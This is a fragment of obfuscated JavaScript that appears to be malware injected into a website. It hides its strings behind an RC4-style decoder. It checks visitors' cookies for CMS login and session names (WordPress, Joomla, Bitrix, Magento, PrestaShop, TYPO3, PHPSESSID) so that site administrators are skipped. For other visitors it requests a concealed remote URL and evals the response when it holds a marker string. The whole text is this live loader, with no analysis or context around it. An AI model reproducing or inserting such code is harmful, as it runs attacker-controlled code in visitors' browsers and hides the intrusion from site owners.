L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};